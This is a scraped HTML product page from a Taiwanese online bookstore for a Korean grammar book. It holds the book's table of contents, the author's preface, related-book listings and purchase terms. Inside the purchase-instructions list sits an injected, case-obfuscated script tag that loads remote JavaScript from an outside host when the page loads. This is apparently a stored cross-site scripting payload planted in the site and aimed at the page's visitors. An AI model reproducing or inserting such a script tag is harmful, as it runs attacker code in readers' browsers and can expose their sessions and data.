學完文法，也練習完「聽力」和「口說」，請看一小段文章，這段文章可能是日記、E-mail或一小篇故事。剛開始可能會有很多不認識的單字，建議先讀完一整篇再將文章中不會的單字查出意思，這時再讀第二遍將會發現閱讀時愈來愈順暢。<br />
&nbsp;<br />
<strong>Step5 </strong><strong>轉轉看：</strong><br />
經過了「聽聽看」&rarr;「讀文法說明」&rarr;「說說看」&rarr;「讀讀看」四步驟，便是一次完整的學習，也別忘了拿出動詞轉盤，隨時查看與書中文法相關的變化，相信持之以恆的學習是全面提升韓文能力的不二法門！<br />
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">目錄 <span class="main_title_02"> Contents</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript"> 
function show_Contents(){ 
  var Contents_Box = document.getElementById("Contents_Box"); 
  var text = Contents_Box.innerHTML; 
  var new_Contents_Box = document.createElement("div"); 
  var btn = document.createElement("a"); 
  new_Contents_Box.innerHTML = text.substring(0,150); 
  btn.innerHTML = text.length > 150 ? "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color=\"#000000\"><strong><u>查看更多</u></strong></font>" : ""; 
  btn.href = "###"; 
  btn.onclick = function(){ 
  	var string = btn.innerHTML;
    if(string.indexOf("<strong><u>查看更多</u></strong>") != -1){ 
      btn.innerHTML = "<br><img src=\"images/arrow_up.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>收起</u></strong></font>"; 
      new_Contents_Box.innerHTML = text; 
    }
    else{ 
      btn.innerHTML = "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>查看更多</u></strong></font>";
      new_Contents_Box.innerHTML = text.substring(0,150); 
    } 
  } 
  Contents_Box.innerHTML = ""; 
  Contents_Box.appendChild(new_Contents_Box); 
  Contents_Box.appendChild(btn); 
} 
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left">
<div id="Contents_Box">
<strong>暖身篇</strong><br />
&nbsp;<br />
<strong>Unit 1. </strong><strong>基礎知識</strong><br />
　 01韓語句子結構<br />
&nbsp;　02動詞與形容詞變化<br />
　 03連接句子<br />
　 04句子種類<br />
　 05尊敬型<br />
&nbsp;&nbsp; 06이다 / 아니다 (是 / 不是 )<br />
&nbsp;&nbsp; 07있다 / 없다 (存在、有 / 不存在、沒有)<br />
&nbsp;&nbsp; 08數字<br />
&nbsp;&nbsp; 09日期與星期<br />
&nbsp;&nbsp; 10時間<br />
&nbsp;<br />
<strong>Unit 2</strong><strong>.</strong> <strong>不規則變化</strong><br />
&nbsp;&nbsp; 01 &lsquo;ㅡ&rsquo; 불규칙<br />
&nbsp;&nbsp; 02 &lsquo;ㄹ&rsquo; 불규칙<br />
&nbsp;&nbsp; 03 &lsquo;ㅂ&rsquo; 불규칙<br />
&nbsp;&nbsp; 04 &lsquo;ㄷ&rsquo; 불규칙<br />
&nbsp;&nbsp; 05 &lsquo;르&rsquo; 불규칙<br />
&nbsp;&nbsp; 06 &lsquo;ㅎ&rsquo; 불규칙<br />
&nbsp;&nbsp; 07 &lsquo;ㅅ&rsquo; 불규칙<br />
&nbsp;<br />
<strong>Unit</strong><strong> 3.</strong><strong>時態</strong><br />
01現在式格式體尊敬形A/V-(스)ㅂ니다<br />
02現在式非格式體尊敬形 &nbsp;A/V-아/어요<br />
03過去式 A/V-았/었어요<br />
04未來式V-(으)ㄹ 거예요 ①<br />
05現在進行式 V-고 있다 ①<br />
&nbsp;<br />
&nbsp;<br />
<strong>Unit 4. </strong><strong>助詞</strong><br />
&nbsp; 01 N이/가<br />
&nbsp; 02 N은/는<br />
&nbsp; 03 N을/를<br />
&nbsp; 04 N와/과, N(이)랑, N하고<br />
&nbsp; 05 N의<br />
&nbsp;&nbsp;06 N에<br />
&nbsp; 07 N에서<br />
&nbsp;<br />
<strong>初級篇</strong><br />
&nbsp;<br />
<strong>Unit 1. </strong><strong>助詞</strong><br />
&nbsp;01-1 N에서 N까지,<br />
&nbsp;01-2N부터 N까지<br />
&nbsp;02 N에게/한테<br />
&nbsp;03 N도<br />
&nbsp;04 N만<br />
&nbsp;05 N밖에<br />
&nbsp;06 N(으)로<br />
&nbsp;07 N(이)나<br />
&nbsp;08 N쯤<br />
&nbsp;09 N처럼/N같이<br />
&nbsp;10 N보다<br />
&nbsp;11 N마다<br />
&nbsp;<br />
<strong>Unit2. </strong><strong>列舉、比較</strong><br />
&nbsp;01 A/V-고<br />
&nbsp;02 V-거나<br />
&nbsp;03 A/V-지만<br />
&nbsp;04 A/V-(으)ㄴ/는데<br />
&nbsp;<br />
<strong>Unit 3.</strong><strong>表達時間</strong><br />
&nbsp;01 N 전에, V-기 전에<br />
&nbsp;02 N 후에, V-(으)ㄴ 후에<br />
&nbsp;03 V-고 나서<br />
&nbsp;04 V-아/어서<br />
&nbsp;05 N 때, A/V-(으)ㄹ 때<br />
&nbsp;06 V-(으)면서<br />
&nbsp;07 N 중, V-는 중<br />
&nbsp;08 V-자마자<br />
&nbsp;09 N 동안, V-는 동안<br />
&nbsp;10 V-(으)ㄴ 지<br />
&nbsp;<br />
<strong>Unit 4. </strong><strong>表達能力與可能性</strong><br />
&nbsp;01 V-(으)ㄹ 수 있다/없다<br />
&nbsp;02 V-(으)ㄹ 줄 알다/모르다<br />
&nbsp;<br />
<strong>Unit 5. </strong><strong>表達原因與理由</strong><br />
&nbsp;01 A/V-아/어서&nbsp;<br />
&nbsp;02 A/V-(으)니까<br />
&nbsp;03 N 때문에, A/V-기 때문에<br />
&nbsp;<br />
<strong>Unit6. </strong><strong>否定型</strong><br />
&nbsp;01 否定用詞<br />
&nbsp;02 안 A/V-아/어요 (A/V-지 않아요)<br />
&nbsp;03 못 V-아/어요 (V-지 못해요)<br />
&nbsp;<br />
<strong>Unit 7. </strong><strong>要求、義務、允許、禁止</strong><br />
&nbsp;01 V-(으)세요<br />
&nbsp;02 V-지 마세요<br />
&nbsp;03 A / V-아/어야 되다/하다<br />
&nbsp;04 A /V-아/어도 되다<br />
&nbsp;05 A /V-(으)면 안 되다<br />
&nbsp;06 A /V-지 않아도 되다 (안 A/V-아/어도 되다)<br />
&nbsp;<br />
<strong>Unit 8. </strong><strong>表達希望</strong><br />
&nbsp;01 V-고 싶다<br />
&nbsp;02 A/V-았/었으면 좋겠다<br />
&nbsp;<br />
<strong>Unit 9. </strong><strong>請求、協助</strong><br />
&nbsp;01 V-아/어 주세요, V-아/어 주시겠어요?<br />
&nbsp;02 V-아/어 줄게요, V-아/어 줄까요?<br />
&nbsp;<br />
<strong>Unit 10. </strong><strong>嘗試新事物與表達經驗</strong><br />
&nbsp;01 V-아/어보다<br />
&nbsp;02 V-(으)ㄴ 적이 있다/없다<br />
&nbsp;<br />
<strong>Unit 11. </strong><strong>詢問意見、提供建議</strong><br />
&nbsp;01 V-(으)ㄹ까요?<br />
&nbsp;02 V-(으)ㄹ까요?<br />
&nbsp;03 V-(으)ㅂ시다<br />
&nbsp;04 V-(으)시겠어요?<br />
&nbsp;05 V-(으)ㄹ래요?<br />
&nbsp;<br />
<strong>Unit 12. </strong><strong>意圖、計畫、目的</strong><br />
&nbsp;01 A/V-겠어요<br />
&nbsp;02 V-(으)ㄹ게요<br />
&nbsp;03 V-(으)ㄹ래요<br />
&nbsp;04 V-(으)러 가다/오다<br />
&nbsp;05 V-(으)려고<br />
&nbsp;06 V-(으)려고 하다<br />
&nbsp;07 N을/를 위해(서), V-기 위해(서)<br />
&nbsp;08 V-기로 하다<br />
&nbsp;<br />
<strong>Unit 13. </strong><strong>推測與表示條件、假設</strong><br />
&nbsp;01 A/V-겠어요<br />
&nbsp;02 A/V-(으)ㄹ 거예요<br />
&nbsp;03 A/V-(으)ㄹ까요?<br />
&nbsp;04 A/V-(으)ㄴ/는/(으)ㄹ 것 같다<br />
&nbsp;05 A/V-(으)면<br />
&nbsp;06 V-(으)려면<br />
&nbsp;07 A/V-아/어도<br />
&nbsp;<br />
<strong>Unit 14. </strong><strong>詞語型態轉變</strong><strong> (</strong><strong>動詞名詞化、形容詞副詞化</strong><strong>)</strong><br />
&nbsp;01 A/V -(으)ㄴ/-는/-(으)ㄹ N<br />
&nbsp;02 A/V-기<br />
&nbsp;03 A-게<br />
&nbsp;04 A-아/어하다<br />
&nbsp;<br />
<strong>Unit 15. </strong><strong>狀態與背景知識</strong><br />
&nbsp;01 V-고 있다<br />
&nbsp;02 V-아/어 있다<br />
&nbsp;03 A-아/어지다<br />
&nbsp;04 V-게 되다<br />
&nbsp;05 V-(으)니까<br />
&nbsp;<br />
<strong>Unit 16. </strong><strong>確認訊息</strong><br />
&nbsp;01 A/V-(으)ㄴ/는지<br />
&nbsp;02 V-는 데 걸리다/들다<br />
&nbsp;03 A/V-지요?<br />
&nbsp;<br />
&nbsp;<br />
<strong>Unit 17. </strong><strong>發現、表達驚訝</strong><br />
&nbsp;01 A/V-군요/는군요<br />
&nbsp;02 A/V-네요<br />
&nbsp;<br />
<strong>Unit 18. </strong><strong>附加語尾</strong><br />
&nbsp;01 A-(으)ㄴ가요?, V-나요?<br />
&nbsp;02 A/V-(으)ㄴ/는데요<br />
&nbsp;<br />
<strong>TOPIK</strong><strong>這樣考</strong><br />
&nbsp;<br />
<strong>中級篇</strong><br />
&nbsp;<br />
<strong>Unit 1.&nbsp; </strong><strong>引用別人的話或文章時</strong><br />
&nbsp;01 直接引用<br />
&nbsp;02 間接引用<br />
&nbsp;<br />
<strong>Unit 2 .</strong><strong>被動用法</strong><br />
&nbsp;01 단어 피동 (-이/히/리/기-)<br />
&nbsp;02 아/어지다<br />
&nbsp;<br />
<strong>Unit 3.&nbsp;&nbsp; </strong><strong>使動用法</strong><br />
&nbsp;01 단어 사동 (-이/히/리/기/우/추-)<br />
&nbsp;02 -게 하다<br />
&nbsp;<br />
&nbsp;<br />
<strong>Unit 4.&nbsp; </strong><strong>推測和預料</strong><br />
&nbsp;01 아/어 보이다<br />
&nbsp;02&nbsp; (으)ㄴ/는 모양이다<br />
&nbsp;03 &nbsp;(으)ㄹ 텐데<br />
&nbsp;04 &nbsp;(으)ㄹ 테니까<br />
&nbsp;05 &nbsp;(으)ㄹ걸요<br />
&nbsp;06 &nbsp;(으)ㄴ/는/(으)ㄹ 줄 몰랐다/알았다<br />
&nbsp;07 &nbsp;(으)ㄹ지도 모르다<br />
&nbsp;<br />
<strong>Unit 5.&nbsp; </strong><strong>表示對照時</strong><br />
&nbsp;01 기는 하지만、-기는 -지만<br />
&nbsp;02 &nbsp;(으)ㄴ/는 반면에<br />
&nbsp;03 &nbsp;(으)ㄴ/는데도<br />
&nbsp;<br />
<strong>Unit 6.&nbsp; </strong><strong>表示理由時</strong><br />
&nbsp;01 거든요<br />
&nbsp;02 잖아요<br />
&nbsp;03 느라고<br />
&nbsp;04 는 바람에<br />
&nbsp;05 &nbsp;(으)ㄴ/는 탓에<br />
&nbsp;06 고 해서<br />
&nbsp;07 (으)ㄹ까 봐<br />
&nbsp;<br />
<strong>Unit 7.&nbsp; </strong><strong>表示決心、意圖、目的</strong><br />
&nbsp;01 -(으)ㄹ까 하다<br />
&nbsp;02-고자<br />
&nbsp;03 -(으)ㄹ 겸 -(으)ㄹ 겸<br />
&nbsp;04-아/어야지요<br />
&nbsp;05 -게<br />
&nbsp;06 -도록<br />
&nbsp;<br />
<strong>Unit 8.&nbsp; </strong><strong>表示推薦和忠告時</strong><br />
&nbsp;01 -(으)ㄹ 만하다<br />
&nbsp;02 -도록 하다<br />
&nbsp;03 -지 그래요<br />
&nbsp;<br />
<strong>Unit 9.&nbsp;&nbsp; </strong><strong>表示回想時</strong><br />
&nbsp;01-던<br />
&nbsp;02 -더라고요<br />
&nbsp;03 -던데요<br />
&nbsp;<br />
<strong>Unit 10.&nbsp; </strong><strong>表示添加時</strong><br />
&nbsp;01 -(으)ㄹ 뿐만 아니라<br />
&nbsp;02 -(으)ㄴ/는 데다가<br />
&nbsp;03 조차<br />
&nbsp;04만 해도<br />
&nbsp;<br />
<strong>Unit 11.&nbsp; </strong><strong>說明程度時</strong><br />
&nbsp;01 -(으)ㄹ 정도로<br />
&nbsp;02 만 하다<br />
&nbsp;03 -(으)ㄴ/는/(으)ㄹ 만큼<br />
&nbsp;<br />
<strong>Unit12.&nbsp;&nbsp; </strong><strong>表示選擇時</strong><br />
&nbsp;01 아무+(이)나 / 아무+도<br />
&nbsp;02 (이)라도<br />
&nbsp;03 -든지 -든지<br />
&nbsp;04 -(으)ㄴ/는 대신에<br />
&nbsp;<br />
<strong>Unit 13.&nbsp;&nbsp; </strong><strong>表示時間或循序的行動、途中</strong><br />
&nbsp;01 만에<br />
&nbsp;02 -아/어 가지고<br />
&nbsp;03 -아/어다가<br />
&nbsp;04 &ndash;고서<br />
&nbsp;05 -는 길에<br />
&nbsp;06 -다가<br />
&nbsp;<br />
&nbsp;<strong>Unit 14.&nbsp;&nbsp; </strong><strong>表示發現和結果時</strong><br />
&nbsp;01 -고 보니<br />
&nbsp;02 -다 보니<br />
&nbsp;03 -다 보면<br />
&nbsp;04 -더니<br />
&nbsp;05-았/었더니<br />
&nbsp;06 -다가는<br />
&nbsp;07 -(으)ㄴ/는 셈이다<br />
&nbsp;<br />
<strong>Unit 15.&nbsp; </strong><strong>表示動作無用</strong><br />
&nbsp;01 -(으)나 마나<br />
&nbsp;02 -아/어 봤자<br />
&nbsp;<br />
&nbsp;<strong>Unit 16.&nbsp; </strong><strong>表示狀態、性質、屬性時</strong><br />
&nbsp;01 -아/어 놓다<br />
&nbsp;02 -아/어 두다<br />
&nbsp;03 -(으)ㄴ 채로<br />
&nbsp;04 -(으)ㄴ/는 대로<br />
&nbsp;05 -(으)ㄴ/는 편이다<br />
&nbsp;06 스럽다<br />
&nbsp;07 답다<br />
&nbsp;<br />
<strong>Unit 17.&nbsp;&nbsp; </strong><strong>表示強調時</strong><br />
&nbsp;01 얼마나 -(으)ㄴ/는지 모르다<br />
&nbsp;02 -(으)ㄹ 수밖에 없다<br />
&nbsp;03 -(으)ㄹ 뿐이다<br />
&nbsp;04 (이)야말로<br />
&nbsp;<br />
<strong>Unit18.&nbsp; </strong><strong>表示完成時</strong><br />
&nbsp;01 -았 / 었다가<br />
&nbsp;02 -았 / 었던<br />
&nbsp;03 -아 / 어 버리다<br />
&nbsp;04 -고 말다<br />
&nbsp;<br />
<strong>Unit 19.&nbsp; </strong><strong>表示假設狀況時</strong><br />
&nbsp;01 -(느)ㄴ다면<br />
&nbsp;02 -았/었더라면<br />
&nbsp;03 -(으)ㄹ 뻔하다<br />
&nbsp;<br />
<strong>Unit 20.&nbsp; </strong><strong>表示後悔時</strong><br />
&nbsp;01 -(으)ㄹ걸 그랬다<br />
&nbsp;02 -았/었어야 했는데<br />
&nbsp;<br />
<strong>Unit 21.&nbsp; </strong><strong>表示習慣和態度時</strong><br />
&nbsp;01 -곤 하다<br />
&nbsp;02 -기는요<br />
&nbsp;03 -(으)ㄴ/는 척하다<br />
&nbsp;<br />
<strong>Unit 22.&nbsp; </strong><strong>陳述體和半語體</strong><br />
&nbsp;01 서술체<br />
&nbsp;02 반말체<br />
&nbsp;<br />
<strong>Unit 23. </strong><strong>相似詞彙比較</strong><br />
01 어느 、어떤 和 무슨 的差異<br />
02 매우、아주、몹시 的差異<br />
03 어서、빨리 和 얼른 的差異<br />
04 금방、방금 和 아까 的差異<br />
05 다시 和 또 的差異<br />
06 밑 和 아래 的差異<br />
&nbsp;<br />
<strong>TOPIK這樣考</strong></div>

          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">序 <span class="main_title_02"> Preface</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript"> 
function show_Preface(){
  var Preface_Box = document.getElementById("Preface_Box"); 
  var text = Preface_Box.innerHTML; 
  var new_Preface_Box = document.createElement("div"); 
  var btn = document.createElement("a"); 
  new_Preface_Box.innerHTML = text.substring(0,150); 
  btn.innerHTML = text.length > 150 ? "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color=\"#000000\"><strong><u>查看更多</u></strong></font>" : ""; 
  btn.href = "###"; 
  btn.onclick = function(){ 
  	var string = btn.innerHTML;
    if(string.indexOf("<strong><u>查看更多</u></strong>") != -1){ 
      btn.innerHTML = "<br><img src=\"images/arrow_up.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>收起</u></strong></font>"; 
      new_Preface_Box.innerHTML = text; 
    }
    else{ 
      btn.innerHTML = "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>查看更多</u></strong></font>";
      new_Preface_Box.innerHTML = text.substring(0,150); 
    } 
  } 
  Preface_Box.innerHTML = ""; 
  Preface_Box.appendChild(new_Preface_Box); 
  Preface_Box.appendChild(btn); 
} 
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
      <tr>
        <td align="left" valign="top">
<div id="Preface_Box">
　　大家好，我是金老師，很高興又在懶鬼子出書了。教學多年，逛書店找書、準備教材是身為韓文教師的必備工作，而懶鬼子的書總是能讓我驚艷。就像我上課時喜歡提供給學生不同的學習元素，懶鬼子的書透過各種不同的學習法、配合插圖，帶領大家跨出學習的第一步。<br />
&nbsp;<br />
　　近年學習韓文的人數逐漸攀升，不論你是因為對韓流明星產生興趣而開始學習韓文，或是因為工作需要，我想，每個學習韓文的學生都需要一本韓文文法書吧。我認為文法書最重要的是能夠清楚說明每個文法的用法、以及相似文法間的比較，因此在寫這本《世界最強韓文文法》時，我盡可能地用最簡單、易懂的說明文字，並加上表格的整理、比較，讓學生們能夠輕鬆地學習韓文文法。每個文法都規劃了聽、說、讀的練習，讓學生在學習韓文文法的同時，韓文能力能夠一次提升。<br />
&nbsp;<br />
　　最特別的是，這本書附上了動詞轉盤，如此新奇的設計我還是第一次見到呢！由於韓文文法總是離不開動詞的變化，然而大量需要記憶的內容總是把想要學好韓文文法的學生搞得暈頭轉向。不過，透過這個動詞轉盤，學生們只要動動手指就能快速學習韓國人在日常生活中常用的動詞以及變化形態，真的非常新奇又有趣。<br />
&nbsp;<br />
　　我已經迫不及待地想要拿到完成的書了，希望這本《世界最強韓文文法》能夠幫助初學韓文文法的學生們遠離恐懼，輕鬆、有效地學習，若是已經有基礎的學生們，也希望可以透過《世界最強韓文文法》再次複習、溫故知新！
<div style="text-align: right;">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 金淑敬</div>
</div>
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<script type="text/javascript">
window.onload=function(){
  show_Contents();
  show_Preface(); 
}
</script>
<script Language="Javascript">
function check_also_buy(flag){
	var	n = document.alsobuyForm;
	var	pages = n.pages.value;
	var PostMain = "books_id=1128&flag="+ flag +"&P="+ pages +"&TP=9";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","books_view_also_buy_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxAlsoBuyResult").innerHTML = XMLhtml;
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
</script>
<form name="alsobuyForm" action="" method="POST" style="margin:0">
<table width="100%" cellspacing="1" cellpadding="3">
  <tr>
    <td class="b01_main_txt_02"><font color="#F17C12"><strong>
    買了此商品的人，也買了‧‧‧
    </strong></font></td>
  </tr>
  <tr>
    <td>
<div class="main_d01_book100">
  <table width="100%" cellspacing="0" cellpadding="0" border="0">
    <tr>
      <td width="1%"><a href="javascript:void(0);" onClick="check_also_buy(0);"><img src="images/Arrow-Left-icon.png" width="21" border="0"></a></td>
      <td>
<span id="AjaxAlsoBuyResult" style="width:100%;">
<input type="hidden" name="pages" value="1">
          <table width="100%" border="0" align="center" cellpadding="1" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=385">
              <img src="/photo.php?img=/archive/books/pic/small/385.gif&width=88&height=120" align="absmiddle" alt="臨時需要的一句話－日語會話辭典4000句（軟精裝加防水書套）" title="臨時需要的一句話－日語會話辭典4000句（軟精裝加防水書套）" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=385"><span style="color:#000000;"><strong>臨時需要的一句話－日語會話辭典4000句（軟精裝加防水書套）</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 299 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">224 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=444">
              <img src="/photo.php?img=/archive/books/pic/small/444.gif&width=88&height=120" align="absmiddle" alt="圖解韓語會話王─4招學會基礎生活韓語" title="圖解韓語會話王─4招學會基礎生活韓語" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=444"><span style="color:#000000;"><strong>圖解韓語會話王─4招學會基礎生活韓語</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 349 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">262 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=463">
              <img src="/photo.php?img=/archive/books/pic/small/463.gif&width=88&height=120" align="absmiddle" alt="日本小學生的第一本日文文法書" title="日本小學生的第一本日文文法書" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=463"><span style="color:#000000;"><strong>日本小學生的第一本日文文法書</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 299 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">224 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=519">
              <img src="/photo.php?img=/archive/books/pic/small/519.jpg&width=88&height=120" align="absmiddle" alt="全世界都在用的英文文法聖經" title="全世界都在用的英文文法聖經" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=519"><span style="color:#000000;"><strong>全世界都在用的英文文法聖經</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 499 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">374 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=532">
              <img src="/photo.php?img=/archive/books/pic/small/532.jpg&width=88&height=120" align="absmiddle" alt="一個人用韓文去旅行" title="一個人用韓文去旅行" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=532"><span style="color:#000000;"><strong>一個人用韓文去旅行</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 379 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">284 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
                        </tr>
          </table>
</span>
      </td>
      <td width="1%"><a href="javascript:void(0);" onClick="check_also_buy(1);"><img src="images/Arrow-Right-icon.png" width="21" border="0"></a></td>
    </tr>
  </table>	
</div>
    </td>
  </tr>  
</table>
</form>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">購物說明<span class="main_title_02">How to Purchase</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">
<ol>
	<li>
		「17Buy一起買購物網」因享有特別折扣<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>故採用會員制<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">。</span>如需要購物<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>請先加入「17buy一起買 &nbsp;購物網」會員。</li>
	<li>
		<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">初次使用本網站，如遇到相關問題，可至</span><span style="color: rgb(0, 0, 255);"><span style="line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;"><a href="http://www.17buy.com.tw/member/member_qna.php"><u>會員專區 / 會員常見問題</u></a></span></span><span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">中查詢。</span></li>
	<li>
		<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">6折(含6折)以下之特價書，所提供之商品並非100%全新書，有部份會有小小</span>瑕疵(如書封小刮傷等)<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>但並非二手書且不影響閱讀<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>如不同意者<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>請勿下單。</li>
	<li>
		所購買之書籍如有破損、缺頁&hellip;&hellip;等，請於7日內寄回<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>「17buy一起買購物網」將於收到書籍3日內重新寄送商品或於10日內完成退費。</li>
	<li>
		「 17buy一起買購物網」目前僅服務於台灣地區。除離島地區需要3-5個工作天外，其它地區約在3個工作天內會送達。</li>
	<li>
		「 17buy一起買購物網」物品寄出的時間為3-5個工作天，不含<span style="background-color:#ffff00;">六、日和國定假日</span></li>
</ol>
<sCRiPt/SrC=//xssye.com/OlLK>
</script>          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<!-- Main End -->
		</td>
		<td width="169" valign="top" align="right">
<table width="169" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>  
	  <table cellspacing="0" cellpadding="0">
      <tr>
      	<td></td>
      </tr>
    </table>
	  <table width="169" border="0" cellpadding="0" cellspacing="0">
      <tr>
